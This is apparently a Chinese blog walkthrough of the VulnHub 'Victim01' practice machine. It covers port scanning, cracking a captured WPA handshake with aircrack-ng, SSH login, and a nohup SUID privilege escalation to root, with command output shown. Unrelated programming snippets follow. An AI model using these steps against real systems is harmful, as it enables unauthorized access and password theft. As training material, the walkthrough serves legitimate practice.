vulnhub:Victim01靶机

kali:192.168.111.111

靶机:192.168.111.170



信息收集

端口扫描

nmap -A -v -sV -T5 -p- --script=http-enum 192.168.111.170





访问8999端口发现流量包WPA-01.cap



aircrack-ng爆破密码

aircrack-ng -w /usr/share/wordlists/rockyou.txt WPA-01.cap

使用流量包的ssid作用用户名登录ssh,密码:p4ssword

ssh dlink@192.168.111.170

提权



查找suid权限的文件

find / -user root -perm -u=s -exec ls -al {} \; 2> /dev/null



提权方法:https://gtfobins.github.io/gtfobins/nohup/#suid

nohup /bin/sh -p -c "sh -p <$(tty) >$(tty) 2>$(tty)"

获得flag

dlink@victim01:~$ nohup /bin/sh -p -c "sh -p <$(tty) >$(tty) 2>$(tty)"

nohup: ignoring input and appending output to 'nohup.out'

# id

uid=1002(dlink) gid=1004(dlink) euid=0(root) groups=1004(dlink)

# cd /root

# ls -al

total 68

drwx------ 7 root root 4096 Apr 7 2020 .

drwxr-xr-x 23 root root 4096 Apr 7 2020 ..

lrwxrwxrwx 1 root root 9 Aug 2 2019 .bash_history -> /dev/null

-rw-r--r-- 1 root root 3106 Apr 9 2018 .bashrc

drwx------ 2 root root 4096 Apr 7 2020 .cache

drwx------ 3 root root 4096 Aug 2 2019 .gnupg

-rw------- 1 root root 49 Apr 7 2020 .lesshst

drwxr-xr-x 3 root root 4096 Apr 7 2020 .local

-rw------- 1 root root 0 Apr 7 2020 .mysql_history

-rw-r--r-- 1 root root 148 Aug 17 2015 .profile

-rw------- 1 root root 7 Apr 7 2020 .python_history

-rw-r--r-- 1 root root 66 Apr 7 2020 .selected_editor

drwx------ 2 root root 4096 Apr 7 2020 .ssh

-rw------- 1 root root 8201 Aug 3 2019 .viminfo

-rw-r--r-- 1 root root 207 Apr 7 2020 .wget-hsts

-rw-r--r-- 1 root root 556 Apr 7 2020 flag.txt

drwxr-xr-x 3 root root 4096 Apr 7 2020 snap

# cat flag.txt

Nice work!

.:##:::.

.:::::/;;\:.

()::::::@::/;;#;|:.

::::##::::|;;##;|::

':::::::::\;;;/::'

':::::::::::

|O|O|O|O|O|O

:#:::::::##::.

.:###:::::#:::::.

:::##:::::::::::#:.

::::;:::::::::###::.

':::;::###::;::#:::::

::::;::#::;::::::::::

:##:;::::::;::::###::: .

.:::::; .:::##::::::::::::::::

::::::; :::::::::::::::::##:: #rootdance

#

vulnhub:Victim01靶机的更多相关文章

- VulnHub CengBox2靶机渗透

本文首发于微信公众号:VulnHub CengBox2靶机渗透,未经授权,禁止转载. 难度评级:☆☆☆☆官网地址:https://download.vulnhub.com/cengbox/CengB ...

- Vulnhub dc-4靶机通关

Vulnhub dc-4靶机通关 下载地址:https://download.vulnhub.com/dc/DC-4.zip 安装好dc-4靶机 使用局域网查看器扫描到ip地址 端口扫描,发现运行了8 ...

- Vulnhub DC-1靶机渗透学习

前言 之前听说过这个叫Vulnhub DC-1的靶机,所以想拿来玩玩学习,结果整个过程都是看着别人的writeup走下来的,学艺不精,不过这个过程也认识到,学会了很多东西. 所以才想写点东西,记录一下 ...

- Vulnhub bulldog靶机渗透

配置 VM运行kali,桥接模式设置virtualbox. vbox运行靶机,host-only网络. 信息搜集 nmap -sP 192.168.56.0/24 或者 arp-scan -l #主机 ...

- Vulnhub FristiLeaks靶机渗透

VM上配置 VMware users will need to manually edit the VM's MAC address to: 08:00:27:A5:A6:76 VM上选择本靶机,编辑 ...

- Vulnhub JIS-CTF-VulnUpload靶机渗透

配置问题解决 参考我的这篇文章https://www.cnblogs.com/A1oe/p/12571032.html更改网卡配置文件进行解决. 信息搜集 找到靶机 nmap -sP 192.168. ...

- Vulnhub webdeveloper靶机渗透

信息搜集 nmap -sP 192.168.146.0/24 #主机发现 nmap -A 192.168.146.148 #综合扫描 访问一下发现是wordpress,wp直接上wpscan wpsc ...

- Vulnhub DC-9靶机渗透

信息搜集 nmap -sP 192.168.146.0/24 #主机发现 nmap -A 192.168.146.147 #扫描端口等信息 22端口过滤,80端口开放,同样的从80端口入手. 不是现成 ...

- Vulnhub DC-8靶机渗透

信息搜集 nmap -sP 192.168.146.0/24 #主机发现 nmap -A 192.168.146.146 #Enable OS detection, version detection ...

- Vulnhub DC-7靶机渗透

信息搜集 nmap -sP 192.168.146.0/24 #主机发现 nmap -A 192.168.146.144 #端口扫描 查看robots.txt,看看admin,403,其他没有什么可利 ...

随机推荐

- C++实现顺序栈相关操作代码

#include<iostream>#include<cstdlib>using namespace std;#define MAXSIZE 100#define OK 1#d ...

- python threading.Thread暂停、唤醒、退出 不消耗cpu

class MyThreadSound(threading.Thread): def __init__(self): super(MyThreadSound, self).__init__() sel ...

- .net5的安装部署条件

1.安装vs2019最新版本 2.安装 .net5最新版本的的Hosting Bundle 下载地址:https://dotnet.microsoft.com/download/dotnet/5.0 ...

- CodeGym自学笔记08——交互对象

交互对象 用 Java 语言编写的每个程序都由类和对象组成. 1."Java 程序员就像设计工程师一样,只是他们不制作蓝图,而是编写类.船舶零件是根据蓝图制造的,而对象是基于类创建的.&qu ...

- go iris框架文件上传下载

在 Iris 框架中,可以使用内置的 iris 包中的 Context 对象来处理文件上传和下载.以下是一个简单的示例代码: package main import ( "github.co ...

- 通过curl获取当前机器IPv6的外网地址

curl -XPOST -vB -6 -g "https://10086.cn/web-Center/commonservice/getUserIp.do" -H "Re ...

- c语言中定义局部变量不赋初值默认

C语言中定义局部变量不赋初值默认为随机数,全局变量定义时候不赋初值默认为0. 但是在keil3中我发现不管全局变量还是局部变量都默认是0.

- 【转载】C++标准库容器与C#容器对比

转载自栈他喵的又溢出了 我简单的整理一下,方便观看: C#容器 C++容器 备注 Array C array .net的Array可以是非0起始索引(鸡肋?查了一下,用Array.CreateInst ...

- webpack 5 配置babel-loader babel7

1.安装Balel目的: 在webpack中 默认只能处理部分 ES6的新语法,一些更高级的ES6或ES7的语法,webpack是处理不了的这个时候就需要借助第三方的loader 来帮助webpack ...

- 2023 新年FLAG 当你无所事事的时候,打开本博客看看,置顶着呢,别说你看不到,摸鱼狗

2023.2.15 接触到了Visual Grounding,但是是3D的,不知道这是不是冥冥之中的一颗种子,我现在有强烈的直觉我未来就是搞这个方向. 2023.2.14 回到学校正式开始工作 OK, ...